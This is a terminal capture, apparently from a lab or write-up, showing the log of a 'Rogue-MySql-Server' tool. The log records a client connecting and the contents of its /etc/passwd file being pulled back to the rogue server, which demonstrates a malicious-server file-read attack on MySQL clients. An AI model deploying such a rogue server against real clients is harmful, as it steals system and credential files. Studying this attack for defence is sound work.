 root@2c5ccc20b3c1:/opt/Rogue-MySql-Server-master# cat mysql.log
2024-02-14 10:28:24,232:INFO:Conn from: ('172.2.0.78', 60952)
2024-02-14 10:28:24,235:INFO:Last packet
2024-02-14 10:29:09,529:INFO:Conn from: ('172.2.0.78', 60960)
2024-02-14 10:29:09,530:INFO:Last packet
2024-02-14 10:29:09,531:INFO:Query
2024-02-14 10:29:09,532:INFO:-- result
2024-02-14 10:29:09,532:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngame
s:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd
:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp
:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admi
n):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:
102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/ru
n/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-p
roxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nmysql:x:105:106:
MySQL Server,,,:/nonexistent:/bin/false\n'
2024-02-14 10:29:09,532:INFO:-- result
2024-02-14 10:29:09,532:INFO:Result: '\x03'
2024-02-14 10:29:09,532:INFO:Last packet
2024-02-14 10:29:13,305:INFO:Conn from: ('172.2.0.78', 60962)
2024-02-14 10:29:13,306:INFO:Last packet
2024-02-14 10:29:13,306:INFO:Query